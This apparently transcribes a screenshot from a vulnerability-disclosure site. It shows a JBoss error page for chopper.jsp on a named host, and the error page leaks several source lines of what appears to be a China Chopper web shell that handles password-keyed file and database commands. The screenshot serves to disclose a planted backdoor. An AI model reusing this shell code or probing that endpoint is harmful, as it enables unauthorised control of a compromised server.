 http://pm.crbcint.com/chopper/chopper.jsp
JBossWeb/2.0.1.GA - Err...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: An exception occurred processing JSP page /chopper.jsp at line 45
42: catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n");
43: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
44: %><%
45: String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("text/html;charset="+cs);
46: String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String z2=EC(request.getParameter("z2")+"",cs);
47: StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
48: if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI())).getParent();sb.append(s+"\t");if(!s.substring(0,1).equals("/")){AA(sb);}}
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:504)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:403)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:336)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:265)
javax.servlet.http.HttpServlet.service(HttpServlet.java:803)
org.jboss.web.tomcat.filters.ReplyHeaderFilter.doFilter(ReplyHeaderFilter.java:96)
root cause
java.io.UnsupportedEncodingException: null
java.lang.StringCoding.decode(StringCoding.java:170)
java.lang.String.<init>(String.java:443)
java.lang.String.<init>(String.java:515)
org.apache.catalina.connector.Request.setCharacterEncoding(Request.java:1478)
www.wooyun.org